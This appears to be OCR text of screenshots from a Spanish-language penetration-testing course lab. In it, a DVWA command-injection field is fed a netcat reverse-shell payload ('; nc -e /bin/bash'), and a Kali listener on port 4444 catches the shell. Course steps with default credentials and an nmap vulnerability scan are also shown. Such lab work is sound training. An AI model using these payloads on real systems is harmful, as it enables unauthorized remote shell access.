 deb (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Sistema
mié 2 de oct, 19:11
Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.7; nc -e /bin/bash 192.168.0.7 Submit
PING 192.168.0.7 (192.168.0.7) 56(84) bytes of data.
64 bytes from 192.168.0.7: icmp_seq=1 ttl=64 time=0.531 ms
64 bytes from 192.168.0.7: icmp_seq=2 ttl=64 time=0.562 ms
64 bytes from 192.168.0.7: icmp_seq=3 ttl=64 time=0.586 ms
64 bytes from 192.168.0.7: icmp_seq=4 ttl=64 time=0.730 ms
--- 192.168.0.7 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3060ms
rtt min/avg/max/mdev = 0.531/0.602/0.730/0.076 ms
/var/www/html/DVWA/vulnerabilities/exec
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
localhost
View Source View Help
Vulnerability: Comma... [deb@debian: ~]
CTRL DERECHA
KaliEdward [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
18:11
root@kali2800: ~
File Actions Edit View Help
[-] Failed to load module: exploit/unix/webapp/dvwa_command_injection
msf6 > search dvwa_command_injection
[-] No results from search
msf6 > exit
(root@kali2800)-[~]
# pwd
/root
(root@kali2800)-[~]
# pwd; whoami
/root
root
(root@kali2800)-[~]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.7] from (UNKNOWN) [192.168.0.5] 48668
pwd
/var/www/html/DVWA/vulnerabilities/exec
CTRL DERECHA
Proyecto de Explotación en Pente
GeekPal Mentoring
https://4geeks.com/es/syllabus/latam-pt-cs-1/project/p...
Inicia la máquina DVWA.
Accede a DVWA a través de tu navegador web en http://<IP-Target>/dvwa .
Inicia sesión en DVWA con las credenciales predeterminadas:
Usuario: admin
Contraseña: password
Obtén la dirección IP de DVWA usando ifconfig . Ejemplo:
1 ifconfig
En tu máquina atacante (por ejemplo, Kali Linux), abre una terminal y ejecuta el siguiente comando para confirmar
las vulnerabilidades, reemplazando <IP-Target> con la IP de la máquina DVWA:
1 sudo nmap -sV --script=vuln <IP-Target>
Paso 2: Detectar vulnerabilidades explotables
Investiga las vulnerabilidades confirmadas usando bases de datos como Exploit-DB o CVE Details.
Identifica exploits disponibles para las vulnerabilidades detectadas.
23°C
Parc. soleado
Búsqueda
18:11
02/10/2024